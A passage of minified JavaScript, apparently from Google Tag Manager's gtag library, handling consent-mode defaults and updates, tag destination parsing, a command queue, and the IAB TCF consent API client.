function Jn(a){var b=D(5),c=Zj(),d=D(6),e=D(1);D(23);sn=0;tn=!0;zn();Fn=a;Hn=b;Gn=e;An=hj;In={ctid:b,isDestination:c,canonicalId:d}};var Kn=[K.m.X,K.m.ka,K.m.Z,K.m.La],Ln,Mn;function Nn(a){var b=a[K.m.oc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)Ab(a,function(d){return function(e,f){if(e!==K.m.oc){var g=ln(f),h=b[d.pg],l=Qm(),n=Rm();Ol=!0;Nl&&kb("TAGGING",20);Jl().declare(e,g,h,l,n)}}}(c))}
function On(a){Gm();!Mn&&Ln&&Hm("crc");Mn=!0;var b=a[K.m.Kg];b&&P(41);var c=a[K.m.oc];c?P(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)Ab(a,function(e){return function(f,g){if(f!==K.m.oc&&f!==K.m.Kg){var h=mn(g),l=c[e.qg],n=Number(b),p=Qm(),q=Rm();n=n===void 0?0:n;Nl=!0;Ol&&kb("TAGGING",20);Jl().default(f,h,l,p,q,n,Ql)}}}(d))}
function Pn(a){Ql.usedContainerScopedDefaults=!0;var b=a[K.m.oc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Rm())&&!c.includes(Qm()))return}Ab(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Ql.usedContainerScopedDefaults=!0;Ql.containerScopedDefaults[d]=e==="granted"?3:2})}
function Qn(a,b){Gm();Ln=!0;Ab(a,function(c,d){var e=ln(d);Nl=!0;Ol&&kb("TAGGING",20);Jl().update(c,e,Ql)});Wl(b.eventId,b.priorityId)}function Rn(a){a.hasOwnProperty("all")&&(Ql.selectedAllCorePlatformServices=!0,Ab(jn,function(b){Ql.corePlatformServices[b]=a.all==="granted";Ql.usedCorePlatformServices=!0}));Ab(a,function(b,c){b!=="all"&&(Ql.corePlatformServices[b]=c==="granted",Ql.usedCorePlatformServices=!0)})}function Sn(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Rl(b)})}
function Tn(){var a=Un;Array.isArray(a)||(a=[a]);return a.some(function(b){return Rl(b)})}function Vn(a,b){Vl(a,b)}function Wn(a,b){Yl(a,b)}function Xn(a,b){Xl(a,b)}function Yn(){var a=[K.m.X,K.m.La,K.m.Z];Jl().waitForUpdate(a,500,Ql)}function Zn(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Jl().clearTimeout(d,void 0,Ql)}Wl()}function $n(){if(!ij)for(var a=Tm()?ao(ig(5)):ao(ig(4)),b=0;b<Kn.length;b++){var c=Kn[b],d=c,e=a[c]?"granted":"denied";Jl().implicit(d,e)}}
function ao(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var bo=w.google_tag_manager=w.google_tag_manager||{};function co(a,b){return bo[a]=bo[a]||b()}function eo(){var a=D(5),b=fo;bo[a]=bo[a]||b}function go(){var a=D(19);return bo[a]=bo[a]||{}}function ho(){var a=D(19);return bo[a]}function io(){var a=bo.sequence||1;bo.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var jo=!1,ko=[];function lo(){if(!jo){jo=!0;for(var a=ko.length-1;a>=0;a--)ko[a]();ko=[]}};var mo=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,no=/\s/;
function oo(a,b){if(sb(a)){a=Fb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(mo.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||no.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function po(a,b){for(var c={},d=0;d<a.length;++d){var e=oo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[qo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var ro={},qo=(ro[0]=0,ro[1]=1,ro[2]=2,ro[3]=0,ro[4]=1,ro[5]=0,ro[6]=0,ro[7]=0,ro);var so=kg(34,500),to={},uo={},vo={initialized:11,complete:12,interactive:13},wo={},xo=Object.freeze((wo[K.m.xd]=!0,wo)),yo=void 0;function zo(a,b){if(b.length&&Nk){var c;(c=to)[a]!=null||(c[a]=[]);uo[a]!=null||(uo[a]=[]);var d=b.filter(function(e){return!uo[a].includes(e)});to[a].push.apply(to[a],Aa(d));uo[a].push.apply(uo[a],Aa(d));!yo&&d.length>0&&(zk("tdc",!0),yo=w.setTimeout(function(){um();to={};yo=void 0},so))}}
function Ao(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Bo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;rd(u)==="object"?t=u[r]:rd(u)==="array"&&(t=u[r]);return t===void 0?xo[r]:t},f=Ao(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=rd(l)==="object"||rd(l)==="array",q=rd(n)==="object"||rd(n)==="array";if(p&&q)Bo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function Co(){yk("tdc",function(){yo&&(w.clearTimeout(yo),yo=void 0);var a=[],b;for(b in to)to.hasOwnProperty(b)&&a.push(b+"*"+to[b].join("."));return a.length?a.join("!"):void 0},!1)};var Do={T:{ek:1,Si:2,Yj:3,xk:4,Zj:5,jd:6,wk:7,Pp:8,Im:9,bk:10,dk:11,th:12,Sl:13,Pl:14,Rl:15,Ol:16,Ql:17,Nl:18,bo:19,Ap:20,Bp:21,Mi:22}};Do.T[Do.T.ek]="ALLOW_INTEREST_GROUPS";Do.T[Do.T.Si]="SERVER_CONTAINER_URL";Do.T[Do.T.Yj]="ADS_DATA_REDACTION";Do.T[Do.T.xk]="CUSTOMER_LIFETIME_VALUE";Do.T[Do.T.Zj]="ALLOW_CUSTOM_SCRIPTS";Do.T[Do.T.jd]="ANY_COOKIE_PARAMS";Do.T[Do.T.wk]="COOKIE_EXPIRES";Do.T[Do.T.Pp]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Do.T[Do.T.Im]="RESTRICTED_DATA_PROCESSING";Do.T[Do.T.bk]="ALLOW_DISPLAY_FEATURES";
Do.T[Do.T.dk]="ALLOW_GOOGLE_SIGNALS";Do.T[Do.T.th]="GENERATED_TRANSACTION_ID";Do.T[Do.T.Sl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Do.T[Do.T.Pl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Do.T[Do.T.Rl]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Do.T[Do.T.Ol]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Do.T[Do.T.Ql]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Do.T[Do.T.Nl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Do.T[Do.T.bo]="ADS_OGT_V1_USAGE";Do.T[Do.T.Ap]="FORM_INTERACTION_PERMISSION_DENIED";Do.T[Do.T.Bp]="FORM_SUBMIT_PERMISSION_DENIED";
Do.T[Do.T.Mi]="MICROTASK_NOT_SUPPORTED";var Eo={},Fo=(Eo[K.m.fi]=Do.T.ek,Eo[K.m.zd]=Do.T.Si,Eo[K.m.Uc]=Do.T.Si,Eo[K.m.Ma]=Do.T.Yj,Eo[K.m.qe]=Do.T.xk,Eo[K.m.ff]=Do.T.Zj,Eo[K.m.pd]=Do.T.jd,Eo[K.m.cb]=Do.T.jd,Eo[K.m.Hb]=Do.T.jd,Eo[K.m.od]=Do.T.jd,Eo[K.m.xc]=Do.T.jd,Eo[K.m.Wb]=Do.T.jd,Eo[K.m.yb]=Do.T.wk,Eo[K.m.Xb]=Do.T.Im,Eo[K.m.Qg]=Do.T.bk,Eo[K.m.wc]=Do.T.dk,Eo),Go={},Ho=(Go.unknown=Do.T.Sl,Go.standard=Do.T.Pl,Go.unique=Do.T.Rl,Go.per_session=Do.T.Ol,Go.transactions=Do.T.Ql,Go.items_sold=Do.T.Nl,Go);var nb=[];function Io(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(nb[a]=!0)}function Jo(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Fo)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Io(Fo[f],b)}};function Ko(a,b){return arguments.length===1?Lo("set",a):Lo("set",a,b)}function Wo(a,b){return arguments.length===1?Lo("config",a):Lo("config",a,b)}function Xo(a,b,c){c=c||{};c[K.m.yd]=a;return Lo("event",b,c)}function Lo(){return arguments};var Yo=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.W=d;this.J=e;this.U=f;this.R=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Zo=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 2:c.push(a.D);break;case 1:c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 4:c.push(a.D),c.push(a.W),c.push(a.J),c.push(a.U)}return c},M=function(a,b,c,d){for(var e=m(Zo(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},$o=function(a){for(var b={},c=Zo(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Yo.prototype.getMergedValues=function(a,b,c){function d(n){td(n)&&Ab(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Zo(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var ap=function(a){for(var b=[K.m.uf,K.m.pf,K.m.qf,K.m.rf,K.m.tf,K.m.vf,K.m.wf],c=Zo(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},bp=function(a,b){this.eventId=a;this.priorityId=b;this.J={};this.W={};this.D={};this.R={};this.la={};this.U={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},cp=function(a,
b){a.J=b;return a},dp=function(a,b){a.W=b;return a},ep=function(a,b){a.D=b;return a},fp=function(a,b){a.R=b;return a},gp=function(a,b){a.la=b;return a},hp=function(a,b){a.U=b;return a},ip=function(a,b){a.eventMetadata=b||{};return a},jp=function(a,b){a.onSuccess=b;return a},kp=function(a,b){a.onFailure=b;return a},lp=function(a,b){a.isGtmEvent=b;return a},mp=function(a){return new Yo(a.eventId,a.priorityId,a.J,a.W,a.D,a.R,a.U,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={C:{Wh:"accept_by_default",Vj:"add_tag_timing",ae:"ads_event_page_view",gd:"allow_ad_personalization",Bs:"auto_event",fk:"batch_on_navigation",jk:"client_id_source",Ig:"consent_event_id",Jg:"consent_priority_id",Ds:"consent_state",ja:"consent_updated",ce:"conversion_linker_enabled",Ba:"cookie_options",Mg:"create_dc_join",Ng:"create_fpm_geo_join",Og:"create_fpm_signals_join",de:"create_google_join",Ak:"dc_random",Ic:"em_event",Ks:"endpoint_for_debug",Ek:"enhanced_client_id_source",di:"enhanced_match_result",
Hl:"euid_logged_in_state",Ae:"euid_mode_enabled",fb:"event_start_timestamp_ms",Ll:"event_usage",zi:"extra_tag_experiment_ids",Vs:"add_parameter",Bi:"attribution_reporting_experiment",Ci:"counting_method",sh:"send_as_iframe",Ws:"parameter_order",Be:"parsed_target",Dp:"ga4_collection_subdomain",Di:"ga4_request_flags",dm:"gbraid_cookie_marked",ob:"handle_internally",da:"hit_type",Yb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",uh:"is_consent_update",Uf:"is_conversion",km:"is_ecommerce",
lm:"is_ec_cm_split",Fd:"is_external_event",Ii:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",om:"is_first_visit_conversion",wh:"is_fl_fallback_conversion_flow_allowed",Gd:"is_fpm_encryption",Ji:"is_fpm_split",pb:"is_gcp_conversion",Wf:"is_google_signals_allowed",xh:"is_google_signals_enabled",Hd:"is_merchant_center",yh:"is_new_to_site",Ee:"is_personalization",rm:"is_server_side_destination",Fe:"is_session_start",sm:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",
zt:"is_sgtm_prehit",tm:"is_sgtm_service_worker",Ki:"is_split_conversion",Lp:"is_syn",vm:"is_test_event",Xf:"join_id",Li:"join_elapsed",Yf:"join_timer_sec",ym:"local_storage_aw_conversion_counters",Ke:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Xc:"redact_ads_data",Le:"redact_click_ids",Hm:"remarketing_only",Qi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Ri:"send_to_targets",Jm:"send_user_data_hit",Ta:"source_canonical_id",Ea:"speculative",
Rm:"speculative_in_message",Tm:"suppress_script_load",Um:"syn_or_mod",aj:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Mt:"user_data_from_automatic",Nt:"user_data_from_automatic_getter",Zm:"user_data_from_code",gq:"user_data_from_manual",bn:"user_data_mode",gg:"user_id_updated"}};function np(a){Ab(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var op=new zb,pp={},qp={},tp={name:D(19),set:function(a,b){ud(Pb(a,b),pp);rp()},get:function(a){return sp(a,2)},reset:function(){op=new zb;pp={};rp()}};function sp(a,b){return b!=2?op.get(a):up(a)}function up(a,b){var c=a.split(".");b=b||[];for(var d=pp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function vp(a,b){qp.hasOwnProperty(a)||(op.set(a,b),ud(Pb(a,b),pp),rp())}
function wp(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=sp(c,1);if(Array.isArray(d)||td(d))d=ud(d,null);qp[c]=d}}function rp(a){Ab(qp,function(b,c){op.set(b,c);ud(Pb(b),pp);ud(Pb(b,c),pp);a&&delete qp[b]})}function xp(a,b){var c,d=(b===void 0?2:b)!==1?up(a):op.get(a);rd(d)==="array"||rd(d)==="object"?c=ud(d,null):c=d;return c};var yp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function zp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),On:gg(15),Sn:D(14),Br:fg(7)?2:1,ks:a.Un,canonicalId:D(6),Ur:(c=hk())==null?void 0:c.canonicalContainerId,ls:a.Yd===void 0?void 0:a.Yd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=ek();d.Hr=e?e.canonicalContainerId:void 0;hj?(d.Uh=yp[b],d.Uh||(d.Uh=0)):d.Uh=ij?13:10;fg(47)?(d.Cj=0,d.sq=2):fg(50)?d.Cj=1:d.Cj=3;var f=a,g={6:!1};gg(54)===2?g[7]=!0:gg(54)===1&&(g[2]=!0);if(Fc){var h=sj(yj(Fc),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(N(417)){var l;g[9]=(l=f.mc)!=null?l:!1}if(N(420)){var n=mk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.zq=g;return of(d,a.Gh)};var Ap={ao:kg(3,0)},Bp=[],Cp=!1,Dp=void 0,Ep={},Fp=void 0,Gp=new function(){var a=5;Ap.ao>0&&(a=Ap.ao);this.J=a;this.D=0;this.R=[]},Hp=1E3;function Ip(a,b){var c=Dp;if(c===void 0)if(b)c=io();else return"";for(var d=[Kj("https://"+D(21)),"/a","?id="+D(5)],e=m(Bp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Gg:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Jp(){if($i.J&&(Fp&&(w.clearTimeout(Fp),Fp=void 0),Dp!==void 0&&Kp)){var a=hm(Il.ba.Dc);if(dm(a))Cp||(Cp=!0,fm(a,Jp));else{var b;if(!(b=Ep[Dp])){var c=Gp;b=c.D<c.J?!1:Hb()-c.R[c.D%c.J]<1E3}if(b||Hp--<=0)P(1),Ep[Dp]=!0;else{var d=Gp,e=d.D++%d.J;d.R[e]=Hb();var f=Ip(!0);Cl({destinationId:D(5),endpoint:56,eventId:Dp},f);Cp=Kp=!1}}}}function Lp(){if(Lk&&$i.J){var a=Ip(!0,!0);Cl({destinationId:D(5),endpoint:56,eventId:Dp},a)}}var Kp=!1;
function Mp(a){Ep[a]||(a!==Dp&&(Jp(),Dp=a),Kp=!0,Fp||(Fp=w.setTimeout(Jp,500)),Ip().length>=2022&&Jp())}var Np=xb();function Op(){Np=xb()}function Pp(){var a=[["v","3"],["t","t"],["pid",String(Np)]],b=zp();b&&a.push(["gtm",b]);return a};var Qp={};function Rp(a,b,c){Lk&&a!==void 0&&(Qp[a]=Qp[a]||[],Qp[a].push(c+b),Mp(a))}function Sp(a){var b=a.eventId,c=a.Gg,d=[],e=Qp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Qp[b];return d};var Tp=!1;function Up(a,b,c,d){var e=oo(c,d.isGtmEvent);e&&(Tp&&(d.deferrable=!0),Vp.push("event",[b,a],e,d))}function Wp(a,b,c,d){var e=oo(c,d.isGtmEvent);e&&Vp.push("get",[a,b],e,d)}function Xp(a){var b=oo(a,!0),c;b?c=Yp(Vp,b).U:c={};return c}var Zp=function(){this.D={};this.U={};this.W={};this.la=null;this.R={};this.J=!1;this.status=1},$p=function(a,b,c,d){this.J=Hb();this.D=b;this.args=c;this.messageContext=d;this.type=a};
function aq(a){var b={};Ab(a,function(c,d){ud(Pb(c,d),b)});N(411)&&np(b);return b}
var bq=function(){this.destinations={};this.D={};this.commands=[]},Yp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Zp},cq=function(a,b,c,d){if(d.D){var e=Yp(a,d.D),f=e.la;if(f){var g=ud(c,null),h=ud(e.D[d.D.destinationId],null),l=ud(e.R,null),n=ud(e.U,null),p=ud(a.D,null),q={};if(Lk)try{q=ud(pp,null)}catch(x){P(72)}var r=d.D.prefix,u=function(x){Rp(d.messageContext.eventId,r,x)},t=mp(lp(kp(jp(ip(gp(fp(hp(ep(dp(cp(new bp(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Rp(d.messageContext.eventId,r,"1");var x=d.D.id;if(Nk&&b===K.m.na){var y,z=(y=oo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Gc("google_tag_data",{});E.td||(E.td={});C=E.td;var H=ud(t.U);ud(t.D,
H);var I=[],O;for(O in C)C.hasOwnProperty(O)&&Bo(C[O],H).length&&I.push(O);I.length&&(zo(x,I),kb("TAGGING",vo[A.readyState]||14));C[x]=H}}f(d.D.id,b,d.J,t)}catch(ea){Rp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():fm(e.xa,v)}}},dq=function(a,b){if(b.type!=="require")if(b.D)for(var c=Yp(a,b.D).W[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.W)for(var g=f.W[b.type]||[],h=0;h<g.length;h++)g[h]()}};
bq.prototype.register=function(a,b,c,d){var e=Yp(this,a);e.status!==3&&(e.la=b,e.status=3,e.xa=hm(c),eq(this,a,d||{}),this.flush())};
bq.prototype.push=function(a,b,c,d){c!==void 0&&(Yp(this,c).status===1&&(Yp(this,c).status=2,this.push("require",[{}],c,{})),Yp(this,c).J&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.C.eg]||(d.eventMetadata[Q.C.eg]=[c.destinationId]),d.eventMetadata[Q.C.Ri]||(d.eventMetadata[Q.C.Ri]=[c.id]));this.commands.push(new $p(a,c,b,d));d.deferrable||this.flush()};
bq.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.D;if(e.messageContext.deferrable)!f||Yp(this,f).J?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Yp(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];N(411)&&np(g);Ab(g,function(z,C){ud(Pb(z,C),b.D)});Jo(g,!0);break;case "config":var h=Yp(this,f),l=aq(e.args[0]),
n=!!l[K.m.Cd];delete l[K.m.Cd];var p=f.destinationId===f.id;Jo(l,!0);n||(p?h.R={}:h.D[f.id]={});h.J&&n||cq(this,K.m.na,l,e);h.J=!0;p?ud(l,h.R):(ud(l,h.D[f.id]),P(70));d=!0;break;case "event":var q=aq(e.args[0]);Jo(q);cq(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Cf]=e.args[0],r[K.m.Bf]=e.args[1],r);cq(this,K.m.Fb,u,e);break;case "container_config":var t=Yp(this,f),v=aq(e.args[0]);Jo(v,!0);t.J=!0;t.R=v;d=!0;break;case "destination_config":var x=Yp(this,f),y=aq(e.args[0]);Jo(y,!0);x.D[f.id]||
(x.D[f.id]={});x.J=!0;x.D[f.id]=y;d=!0;break;case "reset_container_config":Yp(this,f).R={};break;case "reset_target_config":Yp(this,f).D[f.id]={}}this.commands.shift();dq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var eq=function(a,b,c){var d=ud(c,null);ud(Yp(a,b).U,d);Yp(a,b).U=d},Vp=new bq;function fq(a){var b=a.location.href;if(a===a.top)return{url:b,zr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,zr:c}}function gq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{nl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function hq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,gq(a)&&(b=a);return b};var iq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},jq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function kq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var lq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},mq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return gq(b.top)?1:2},nq=function(a){a=a===void 0?document:a;return a.createElement("img")};function oq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function pq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function qq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function rq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=nq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=zc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}qq(e,"load",f);qq(e,"error",f)};pq(e,"load",f);pq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function sq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";kq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});tq(c,b)}
function tq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else rq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var uq=function(){this.la=this.la;this.U=this.U};uq.prototype.la=!1;uq.prototype.dispose=function(){this.la||(this.la=!0,this.R())};uq.prototype[Symbol.dispose]=function(){this.dispose()};uq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.U||(this.U=[]),b&&(a=a.bind(b)),this.U.push(a))};uq.prototype.R=function(){if(this.U)for(;this.U.length;)this.U.shift()()};function vq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var wq=function(a,b){b=b===void 0?{}:b;uq.call(this);this.D=null;this.xa={};this.Ab=0;this.W=null;this.J=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.ej=(d=b.ej)!=null?d:!1};xa(wq,uq);wq.prototype.R=function(){this.xa={};this.W&&(qq(this.J,"message",this.W),delete this.W);delete this.xa;delete this.J;delete this.D;uq.prototype.R.call(this)};var yq=function(a){return typeof a.J.__tcfapi==="function"||xq(a)!=null};
wq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.ej},d=jq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=vq(c),c.internalBlockOnErrors=b.ej,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{zq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};wq.prototype.removeEventListener=function(a){a&&a.listenerId&&zq(this,"removeEventListener",null,a.listenerId)};
var Bq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=Aq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Aq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?Aq(a.purpose.legitimateInterests,
b)&&Aq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},Aq=function(a,b){return!(!a||!a[b])},zq=function(a,b,c,d){c||(c=function(){});var e=a.J;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(xq(a)){Cq(a);var g=++a.Ab;a.xa[g]=c;if(a.D){var h={};a.D.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},xq=function(a){if(a.D)return a.D;a.D=lq(a.J,"__tcfapiLocator");return a.D},Cq=function(a){if(!a.W){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.xa[d.callId](d.returnValue,d.success)}catch(e){}};a.W=b;pq(a.J,"message",b)}},Dq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=vq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(sq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Eq={1:0,3:0,4:0,7:3,9:3,10:3};kg(32,500);function Fq(){return co("tcf",function(){return{}})}var Gq=function(){return new wq(w,{timeoutMs:-1})};
